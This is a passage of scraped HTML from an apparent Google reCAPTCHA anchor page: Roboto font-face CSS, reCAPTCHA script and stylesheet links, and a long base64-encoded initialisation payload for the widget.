  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n6i33iLbOB5rBVnhZMqWlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="n6i33iLbOB5rBVnhZMqWlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n6i33iLbOB5rBVnhZMqWlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DijwdQcKbQ09WciUQDsKqZUddPsOFIMOiYFzDj8OZeWHDmMKIwq5NdXXCl8K8wrjDk2XDt23Dn0xOw7fCr8KQMsOKZsKIYU3DisOrfsOHwqzCtgrCqT5+wqLCvsK3w5XChWPDuj3DhsOQNcKmBUJlJ8KPw4XDlMKkwoU5w6bDm8OidsO3w7BwwowgYT/DhcKQw4YhXyZtwoJSCjLCqy7Cgi3ChBlpw7oNXsKlwonDohprwqF0OU3DhTrCl8KtHVFzw7IdVMKhwo8ORMKRw7A4B13ChErDvBBFwo3DqMKow5ciw4d9DgXDrMOTw5PDsxM4woDCuj/DkcOwOF1Gw71bKsOUw49cW8OWScKGcMK7wpfClMO+wqkuE8KIw68FIxnCjwIhOG/DnyZnf8KhM8OmIg8Yw5hDwqvDg8KCX8OXw73DmcOQeMOALMOoeMKRwp/DjE7DjSQZZDAgwo/CqcKeA8K7w7LCqMKBInAxVUdrFcOYV3bDtsKtMEDCsmQzesKrwqjDvMO7w45/YcKGIsONwpEww5wRfwrChcKxw4rCosKfICojw5h5w4TCu8K1dsK+G8OHdcKfHMK/N2Iuwpc9QVgXCirCtG0qw4jDiQhNwrtNNABuTMOtW8KQwpwFWsKoKjEZwq8LQMOhw5kLR8Oxw41vw6t7HADDhMOIw6ZbHMK0w65Rb8KOXxvCs3vCvk3CsArCmg3Cvnh/[base64]/DoHRIa8KNw7vDg8OVO8KXw5hVJW4TLcOBwr3Diw7Dmh3CiMOyR2xFwr4zwrRnbcKSWRzCksOww5zCpzHCmWhGw5PDsGrDkT7CvzZvwqvDkcOIwrkcw5cqacKSFkjCv8KaPsOCwpnDszcywofDusK/LhcGesODPHwzYMOFf0vDt8K3w4HDkkhqLzQtwpXCmsOnw6YzwqnDoHnCpTJBw5jChBNuwpwSVhsBXl/CrcKQw7XCtcKQw5NoBg/CiHxKwrdFEMKRTcKRwq7CiiokbCDCtUHDvm03w4sQw67Dnh1USj1nFcKCw7xTw452woQuw5bDlhLChjvCq8K6wq/DkiIwZsKrwrrDszwOTsOOw6vDqMK5w5vDjGnCuxUKSMOII8KRF8Kzw4LDn8KYByxNwrnDiMOyYE4wH8KnChPCvmhVwox3ZFFVaMO0cm3DpXvCvcOQF8OjXQDCok0tdMKBRMKiw7nCnHtTWMOiwpLCscKUw6DDthFcw79HIsOgw6YvNlHDlSt/MkBgw6gtwqQVfcOkKgpQfMKkbBTDuWANUsOuw5USw5TCmsOvTsKuw4rDsMKywqsLGy7CrcK/w7/[base64]/CnsOvw6rCsEpVw5IRwrDDtTXDkTpTwrTCrsKbVcOsOsKuwodyL8Krw45PwqHCgMO1MDhdJsOvCMKZwpDDqkYDwogWwprCojLDm3NXCcO2w5w5w5wkGVPCp8OQXB/CpyZoR8OeTkDDoibCrVbDmA5XMcKjLMKMw5PDuMOnwp7DrMK1VsObw6jCrE3Dt0HDty1nwp49w5Npwq5rfsKSw5/DocKSGMKUwr3DmR3CisKpLcKZwojCqsKuw7zChMKSwrlNwqonwoJcVHPDgRfDoFpWDcK1aMObPMOlw77ChwJuw74KaE/Cr0cHw40yUxzDpMODw53DocK0wojCgBVHw5vDosOEQsOCwoxVw4gdasK2w7RQZ8KLwp7DiQfCtsK6w7TDgRQOEMKewqBgYzbCmsK9EkTDiMOxGEZWYR/ClljCiGE3w58JSMOac8Kew7/[base64]/TcK6IypeT34uXcOPecK+w6QCw6LCvMKtwrLCvcOQwovContOWgo8G3VjegRrw7LCpMKvNMOpehXCkmPDi8O5wrHDnxvDuMOvwohHAF/DrBFyw4t4H8Onw6ksw6h4L2LDjsODAMOTw7BWfxc5w4jCpcOzEVPChcOAw7jDkGXDvcK6H08Jwphgw7w2S8OhwoddZn/[base64]/Ct8ORMsOBJMOLcjTCkFrCjMOgPMOtwqNJw5PCkcKtwoDDjAUWQsKVLAbCgW/Djm/[base64]/DowLDtlsYFjYbBUvDgMKHw7VAQGE9w7PDuMK0w4fCjEbDlsOQcG5mwrbDuiUJJcKpwqnDmcOWKMOjB8Ojw5vDsmtFQGzClDzCsMOIwobChgbCmcOPPGbCosK6w4p5QW/[base64]/w4MjNX/CocO1VScbwq4FV3zCnFXCk8KrU8OnScOvWcOjw5LCuwvCs3fCncKTwqFhw6V7NsKXwrnCtyXDhnHCo0zDok7DjXfCr07DgAUNXV7DuQouRz5TOcKCZBXDv8OGwpzDlMKdwoQUw5Uzw6/DtXbChn5Xd8KBEC0eTBnChsOjAzHDiMO3wpXCuSlCIV/[base64]/CvcKaDcKGfHFvOh3DmsOUw6jDoUTCgT7Dr8Ocwr43EsOMwpnDpzDCgx9Nw6w3DMKzwqXCusKqw5vDvcO7SSTDgMOqCBDCvitePMOlw4V2LAZ+Hz03w6xKw7oCRHY5wqzDmMOFdHrDri5DbMOXRwHDucKBcMKGw5oPGybDr8OdfA/Cs8K8Pxh4Q8OdPMK6NsKOw7LCt8OJw55Rf8ONAsOEw506CUrDs8Kke0PDsRZMwqQ8w4wZFlzCp3t+wpY2V0DCrnvCrMKewpgew7lVP8KTMsKKT8OVYsOww5zDi8OewobDolw+woQrKFE7SlY4WsKyb8KvcsOKB8OGIwIcwpBDwofChMKKNcObUMOxwrt/GMO3wosiw7zClcOfw6BLw6oJwrTDrRY8YAvCkMKJf8OywrrCo8KXK8KfJcO7PxrDh8KNw5nCti5rwojDrMKTNcO9w5k2NsOzw5/CoBFBPFgbwrE9S1PDiHl7w5rCqMKEwp5rwqvDlMOUwrHCnMKGE0jCpDHCnQ3DpcKpw6FOTsKwX8Kpwos+JQzCqELCpVgWwpJ1F2HCm8KOwoLDlzQ2QgFOwrFJwoJowoV5MhHDlH7Dl2F4wrZCw68Lw51fw7XCt23DusKpw6DDpcKrXmMZw6/DvibDjcKjwoXCiwPCp0sIV0tOw7PCrBbDvx5lN8O/ecO9w4kwL8OXw6bDqMK3esOuLVFYFSIBR8OfdcKGwql0NELCk8OJwqI1EhM3w5oyfSXCokHDkXkUw6HDuMKkTyDCsQFyVcOrDcKMw7/Drihkwpxzw7/DkAB+AMKjw5PCq8OuwrnDmMKXwolsBMKvwo0xwrvDqTklQE8eV8OQwrnDtcKVwp3CgMKXHUksRWpEDsKmwrVFw55UwqLDjsOsw5nCq1ZXw5xww4fDr8OKw5PCiMKQJQ8mwoI/PSETwpfDnjN+wpx+wrvDusK/wpZFHy0zdMOOw4p6w5w0fykRUsOZw7YbSxM6RB3CgnTDqDcLw4zCoUXDpcOsFENKYcK4wo/DhifCnSY4CzzDpcK3wpYKwp9+P8O8w7nDjMKbwqDDg8OkwrbDtsO4fMKCwrDCsQHDv8KBwrUuI8O1H28swrnDjsODw5PCmCzDoGd2w5nDoE0Xw5JYw7/[base64]/CoHUVSmsRPjLDsxUDwo7DqsORDTpSF8K2wqxsRMKYw6zCikYdGjJAUMOgf8O0wpzDgsOHwpETw7TDhy3CvMKWwpM6w7Zww6wFGW7DrXABw4bCvjHDpMKtSMKmwqMIwonCqcKzRMO8bsKKwrd4ZmnCmBptCMKffMO+LsKHwpgALG3Ct8OEb8KTw4XDtcO1wo8tL0txw6/CrMKtGsK3wpUhb3fDriLCvMKGAMK0ITxXw5nCv8O1wrwmQMKCwqwZG8K2w69NF8O7w7RlbsOCbSgJwpt8w6nCp8KywoPCgcOsf8OjwqLCk3lXw5XCg3DCtMKMesKhcMOMwqkEWMK2H8OXw6hxaMKzw6bDt8KKGBggw5sjUsKXwo0aw4tcwq7CjELCm33DusKKwq/CusOSwo3CuSzCjcKRw6jCssOoNMOXWm1eBU9qLWXDhEI8w5TCoHzChcO4Wg1JWMOdSyzDnTnCj2vDgMKHKcKLUz/Dt8KrXwrDncOFJMO5NlzChwjCuTLDthQ7UMO9wp0nw5XClMKKwpjCoA7ChhE0Fg8OPlBVDMK1Dy8iw4fCqcKuUCo9PcKrNHsew7bDnMOewrg2w4HDhnnCqznCtcOWQXvDhgh6MHALemUpwptXw5TClHnDusK3wpvCgAxSw7/CsxxVwq/DlnZ8fz7DrFPDuMKiw74Mw4vCscOkw7/DgcKVw61iZCsUK8KMAH4+w73CrMONE8OrA8OUBsKfw7TCvSYPH8Ohb8OYwoN8woDDvzrDp0jDnMKEw4bCokdcIsKBP2ZwBSTCssOAw70mw43Cj8KxCk/[base64]/CkMKUw6HDssOBVR7DmlPCv1nDpzXDl8KQHcKgBsORwqdCF8Kkw6xjIsKvw7RsNsOpw5wzeXh4WlzCmsOHIx3CjH3DiWvDqQLDuFNOKcKPRgUQw4LCucO0w458wpVRHsOmfQLDtzrDisO0w7duZmDDk8OCwoIGb8OYwo/Ds8K4bcONwozCng1qwpvDiEVeLcO0wpTDh8OtMcKKHMOMw4YbJ8Kiw7JTZMOMwoTDln/CvcK5M1bCksKccsOYCcO5w77DvMOhbAPDucOLwqDCrMO6XMKxwrPCp8Ogw5lywrQbMRdew6N7V1cSdCfChFnDjMOtWcK3csOBw4k3L8OpUMKyw70Qwq3CvsKTw5vDiTTDjcOIV8KwYh9ERQTDpcOWOMO3w7/DisKWw5Flw4PDohA7JWnCmykUSloIZkwfw7IhLsO6wo03ACnCpijDuMOGwrh4wrpLGMKHKmXDqwQwfsOtdUJrwozCi8OdZsKWV1dxw5lcAnnCosOnQijCg2hwwpnCjsK6w4cjw7DDqcKfasOZYADDp2XCocOVw7XCqlQPwoLDicO/[base64]/DojQlw4l/wqN1NBDDuhrDgsKqwpB6NcO/wrHCu8O/SQ0rw7xLNTM/w5wUHcKAw5hIwoBpwpgPCcKeBMKhwq4/Vz5TV2jCgCNIA0PDq8KSL8KaOcKNL8KQGnQcw7pAKQfDpi/[base64]/J8OodQfCu1wCwp8cw6LDo0hWw5sNPsOldgrDpRHDqS1xDFAPwqIrw4/Din9Ew50ew75+X3bCscOwMsKQw43CkF9xOA1WTEXDjsO8wq/DrMKsw6pSUcOsb2wswo/DjQ91w4DDocK6HxPDu8K3wpUoL0fCoQQJwqsxwr3CgXwIYMOPbENtw74iC8KewqwGwqZlVcOCUsOPw6BkFgrDqVnCu8KpKcKGCsKvOMKew5nCoMKwwpwiw7PDsEIvw5HDlRHCuURmw4MofsK5LiTCmsOgwqDDocOfQMKfEsKyFEUsw4ZawrsFL8KSw4XDg0XDsSJ/[base64]/CpcKFDV5YwqdYwpnChh/Cj8Kow5QPwqJWLsO5wpXDncKWwrLDv20Cw5jDs8O/[base64]/Dsz/CtMO4w67Dr8OLw4EmwqBOIsO/wrQSw4hwWcOZwqIyYcKJw49LdsKAwrBZw6dzw5TCowrDqDTCnGrCqMO5DsKbw4UIwr3DssO0OcONBDhWVcK3WQhBcsOlGsKbS8O1EMOTwpzDqV/ChsKJw5/CnxHDpSAAVTzCkyAfw7Z3w6MEwoPClATDsBLDpMKkPMOkwrZVwoHDsMKgw5vDumpcTMOrPMKjw4DCo8OaOxJOIgbDkl4hw47Dil1+wqPChULCmwpIw78RVmfCs8Orw4cowqLCtBRXHMK6KMKxMsKAdTt3GcKBWsOkw6QyfSzDijvCjMKNS1t/FTlMwo4hL8K7w7hDw5rDlDZMw63DiA7Dk8OSw4nDgjLDkxTDvSB8wp/DnhcvQcKIAl/CjGPDtsKHw5s9CjRXw6saK8OVLcKlB2RUBBrCmyXCn8KECMOSF8OUXy/CksK3YcO/bmvCvTDCt8KcAcOpwrzDiBkEWxs3wr/DisKlw47CtMOlw5nCnsKjQCRzw4fDulXDpcOUwp4kY0fCpcO5biJuwrfDvsKbw4Ekw7vCjAUrw48swqpqagLDqwkYw7/DoMKvVMKGw6xCZz5EJTPDicKxKFDClMOdFnx3wprCgyNTw4PDg8KVZMO3w7fCg8OMfl8uEMOFwrQbZcOrWQQUMcKZwqXClcOvw6TDtsO5OMKcwp8KEMK8wpDCpAvDq8Ona0jDhQM9wrZ+wrzDrsOQwolQeE/DsMO0MxRBHH1Swp3Dgn1yw5rCtsKcU8OCFWlKw4ADRcKew7bCj8K2wq7CqcO7XH97HwlNDlEjwpLDsHR5ZcOZwrYDwqJREsKRMsKBJcKvw5DDnsK4NcOXwqTCv8Oqw4Yjw4ohw4RrSMK1ThJqw7zDqMOzwrfDm8OgwqHDvCLCq0nCg8OAwpl2w4/[base64]/w5/CuMKfw5NdMMKODATCqsOWfxLClx7DscOcwpnCvC8AwrXCvcKEdcKta8O8wrxxXXFkwqrDhMOTw4dKcGvDtsOUwrbCrWY0w7XDosO9UmHDrcOXEmjClsOWNzDChVkEwr7CrSfDhXBJw6FgQ8KIKEFZwoTChcKIw5fDqcK0w6vDt0ZMMsOGw7/[base64]/CpSUVEVzDtsKsYXPCkcKWwqESw5DCiAXCrXfDoVbCmQrDhsOHEsKtDsKTSsOuWcK5FWdiwp5Wwp4tXcKqI8OBHhQgwo3CicK9woXDoBlMw4EAw6nCkcKpwrYiV8Ozw6/[base64]/wqfChipqw7UDZ8K/aSE0H1V+woXCh1kHU8KUc8KFNjMlF1UWMsOow4PDn8OiccKvDxRHOWPCih4eUiPCjcKcw5LCgkLCpiLDlsOywoHDthXDrwXDvcOoM8KTZcKLwr/CqMO9YsKXZ8ObwofCvADChgPCtUY0w4bCtcOKKyx1woHDlQR7w5kQw5NAwp9uN005woUaw6NSQjx+dk7DoWHDhMOJVjJrwqYcQQfCoVM3VMK8EcOEw5/CjhfClMOiwoHCusO7ccOGRSTCsi9Gw4nCnBLDocOaw69Kwo3Cv8K8LCbDohUowqnCtS5+IRDDr8Oqwrczw43DhURDIsKXw69Qwp7DvsKZw4/Dg1czw4/Ci8KewqxmwrtZCsOFw7HCrsKHDcOTDsOvwoXCo8K+wqx5w7HCu8K8w7xaUcKNYcOOC8OGw4XCgEXChsOsKibCjw/CtFQiwrTCk8KyUMOmwrQ4wosaBEYJwr0YD8K8w6o4E1IEwrIGwoLDi3rCscKQMWIBwoTCiDVzF8OLwq/DrMOBwp/Cu2LDjcKuTCpOw63DkGwjZcOfwqx7wqbCnsOaw5hkw65PwpPCsEpXMRDCsMOiHCZvw6XDoMKeIwBWwpzCmUTCqhorHBLCgXIHHzrCvGnDghsPGXHCvsKyw7PDmz7ComtKK8Kiw4JrUMOww5Qnw6fCv8KEahBewqfCth/CuBHDlkjCrgIMZcOMNMOHwp8iw4DDjjJlwrbCosKswonCsW/Cgj9KGDbCgMOnw54kYENoI8Kiw6DCtB3Ck29+XSDCr8OawoPDjsKMZ8Oew5bDjDIXw4VuQFEVMHTDosOgXMKCw4BmwrPDllPDn3/Di0VVesK1dnYiSwB8W8KtdcO8w5LCpibChcKLw4htwqPDtBHDvcOsc8O0BcOKCHJ/cHknw4g3a1zCh8KUTmQYw5nDrnBvdsOqWWHDuxfDtkcwOcOxHTTDg8OswoTDgCoKwrfDh1EtNsOBMAB5XlvCgMKEwpNiRh/DrMOewonCncKZw5gKwq7DpsOdw7rDiHPDt8OHw5HDhizCmcKQw6/DuMKDKkbDqMKCLsOEwpFuTMKbKsO+P8K/F30NwrIdVMOHE2jDol7DsnzCh8OGdxfCplLCkcKZwpTDl2vDnsOtw7MIamgJwqcqw5wEwqjDhsKHcsKRdcKZDz7DqsKJCMObZStgwrPCpcKzwonDqMK0w6/DpcKOwppiwrvCtcKWS8OgDcKtwopiwrQnw5AkJUPDg8OnZMOFw68Qw7hMwp86Ki8dw5NFw7BaKMOQBlNHwrbDtsO5wqzDscK9dSfDoCvDrHvDnVnCu8KACMOGdyHDmMOcQcKjw4FmHgrDtUfDgDvDthVZwoDDri5bwp/Cp8KGwod2wo9fCQDDhcK6wpgCHFYkU8KgwrTDjsKuCMOREMKRwoIicsO/[base64]/O8K6w6o+w5FGY8KRw4Bgw7VcwqzChsOkAyPDnD7ClcOJw4vClXJkJsObw7LDtC4jGG/Dn3QTw6gfUMOyw6BEcWHDnMKrcxM0w4hXasOTw4/[base64]/[base64]/wotiS8OwwrERLk3DnxwnQcKIw6sUw7zCr8OiwpnDpMOsBSrDrcKVwpvChC3DkMKvYcKNw6nCvsKgwqfDtBYXK8OjMn5Pwr1uw6tpw5EOw7wfwqjDh2YzVsOjw7duw7BkB1E7wo/[base64]/w7fCk8OAH8KZwqICwqPCksKWasOhfiQkwoEITsKrw7XCnwvCrcOlX8OxdnvDtVNhLcOywrErw5HDucO0BXpDIXhqwrZewo4wVcKdw4sYwpfDqFBYwpvCvmx7w4vCrhBGDcONw5jDjMKhw4/DoiJdKWHCq8OmYBZ5fcKjIwrCmVfCncO5U1DDvHdBGlnDuGbCscOVwqfDhsO6L3fDjQsaworDtj0Gwr3Cm8K2wq1gwpLDoAR+Yj7DjsOQw6hzHcOhwq3Dn1fDo8O/[base64]/DvsKrMkFQQsKjw4Yfw7LDimDCqCN2w6bCqsO8wrZ9I8KsKHXDtcO8D8OHVirCuQfDi8KvVH1lOgXDt8OhaXfCn8OEwoTDlCPCrTvDscOAwr0qAmJREMKfLA5Uw4p7w7RLCsOPw7R4fyXDuMOSw67CqsK5fcKCwq93cirCik/DgMKqTcO8w5jDncKkwqPCgcOjwrvCkzJowpoKImDCnh19VG3DthzCj8Khw5jDi1wTw7JSwoAdw5w9ZcKTRcOzPCHCjMKQw6FgTRRZZMOlCjI4BcK2woVFdcOefsOVe8KSMB/DjEZWM8KJw4cawobDmMKWwoXDgsKrbQQuw6xhDsOzwrfDn8KMKcKeCMKww61Gw7pGwp/Cqx/ChsOuMWsZaX/CvWXCkUs/ZHpxeibDlQnDi3TCjsO5fgVYdsKPwqvDtgzDtyHDocK0w7TDpcKZw49nw7csMVXDtEXCggjDsQ7DgRjChcOZZsKnV8KOw7/Di2Qyf1/Cp8OSw6Brw6VbXzrCmwZ7LVFPw6dLARwBw7IZw6HDgsO5wqlFbsKhw7RFEWRwekjDlMKJKsOrYMOJAS5XwpcFMsKTQTpmwowTwpUvw4TDjcKHwps8XVzDr8OVw6vCil9wMw4Bf8KAYX/DosKlw5wAUsKnalk6FMO8D8O9woA8IlQ3V8OOfXzDtB/Cp8KFw4LCtcOqecOkwr04w7nDv8KwNyHCssKuc8OpR2RVVsOxKnTCowAYw7jDgi7DmFrCtiDDvBLDtk1UwoXDiQ/[base64]/Dulk1KgLCtix0wosTwrXDiQ7CtXFww5d8wrTCsl/Cq8KBaMKFwqfCgDVPwrTCrFtucMKQKEw6wrd0w6MSwpp1wr9wd8OBfMOMSMOqXsOuFsOww5jDrQnClEjClcODwqnDm8KLbUrCkx4OwrHCvcOXwpHCr8KgEzFswpsFwofDsRN+GMKew4HDlSFOw4wPw4s8SsKXw7jDtDxLV0t/bsKfCcOWw7cwOsOqBW3DqsKgZcOzTsOnw6oUTMK8PcK0w4R6FkPCgQnDjhVOw6BKYn7DksKSeMKYwroXUMKjV8K+LwbCucOUFsKow73CnsKoJ09RwogJwqrDtFoUwp3DvQB9wq/CmMKSL1RCACMkYcO7S2XCoFpFZRBQBWHCjgnCscOzQncrw6VCIMOjG8KVd8OJwoRAwoXDhGIGNiLChAYGCTtMw49KbiXCosOaL3rCkGJIwocBEB0Ow7XDl8Onw6zCscKZw7lGw5TCkgZ4w5/Dv8OEw6/CiMOxXgt/MMOqWj3CtcOMYMKtHibCgyISw6zCpcO2w6rDj8KPw44hLMOHLhXCoMOvw60Jw6fDrw/DmsObWMOfB8OoXcKqcR9Nw45qGsOeIDTDhMKdWzTCvj/[base64]/w5xEGy53wpnDkWTCisOQX8Kbw6oDwrVNPMOocsOcwoYNw5kmZx7DpztWw6DCiw0lw5sBIAPDmcKUw6nCkELCqgJHS8OMcSzCjsOuwprDv8O4wqLCo38CP8Owwqx5cU/CvcOmwoEhHzkvw4rCt8KKC8KJw6d0cQrCncKjwqUxw4hAE8Oew7/DosKDwrfDq8OOSEXDlUBGGnPDjWR4aQ5Ae8O1w454ZcKUT8OYecOOw4lbUMKHwpFtE8KaTMOceRw6w6XCl8KZVsOgeDkXYMO+R8O0w5/CpD0gFQAowpEDwqvCrcK4wpQ8V8OPR8KEwrMLwoPCo8Oowrcjc8OxRsKcXC3Ch8O2w4Few7EkB0tBZ8KbwoIpw7QTwrU1bcKHwpEgwp9vEcORfMOxw7kxw6PCm3nCtcOIw7bDrsO3Aw04ecO1Sx/CmMKcwptFwqnCosOsEMKcwqDCusOSwpY/WMKtw4A6Ax/CizkKXsK7w5HDi8OHw74beFvDiAvDlsOzX3/DpDhvGcOWfXTCnMOBd8O2QsKqwoJhYsOWwpvCqMKNwr3DpA0cNlbCsS0vw5xVw4cvRsKywpvCqcKIwrkvw4zCtCcZw53CpsKmwrbDhFMKwo5Zwrh9GcKDw6fCkSDChX/CucObecK2w6HDq8OlIsO9wq/[base64]/w7hDU8KibmXDpRbCqsKIdsOYWcOjwqbDgxTClsOkZ8OTwrHCgsKTf8Ofwr1Vw5jDtxdnUsKnwoRnHhLDoGHDn8Kxw7fDusKgw6c0wp7ChwI9YMO6w6IKwoFnwq0rw7PCscKnA8KywrfDkcK/b1Q+YT7DnXcUAsKQwrFSRFEeIl/DqkbCrcKzw54sbsKEwq8DTMOcw7TDtcKaY8KKwr5PwpVQwqvDtEfCjjfCjMOEJcOlKMKywq7DhDgBRTNgwrvCrMKABcOzwp0BM8OkdA3CgcKyw6HCqgPDv8KCwpzCpcKJNMO9dyZ3QMKNBwkOwod0w7PDoBJPwqAVw7U6ZiDDm8KWw5JYD8KnwqLCtg1BUcOCw73CnE/CizUNw5YNwo8wPcKIS0E4woLDqcOCFH1Nw4sww5XDhg5vw4fClgkeUi/CuzMnYMOzw7jDnFp5JsOoblAIP8OLFCEiw7LCjcKPDBjDo8O6wqHDhV4iwrjCv8OmwrMtwq/CpMKCHsKMFg1dw4/CkAvDpQAvwpXCikw+wpjDtcKJKWUbN8K3CxVOVEfDmMKmWcKiwpjDm8ODWHgRwqVbLsKgV8OOCMOhC8OOK8OIwr7DmMONDz3CohkkwpLCncKWM8KMw7pBwp/[base64]/woEJMsK0UMKuEMKFVsOIAsKsw7MpeFfDncOXw78HT8KOwosvw7nDg3/DvsO7w4DCl8Ovw7rDs8Ozw544wpJRXcOSwoZUTj/[base64]/wr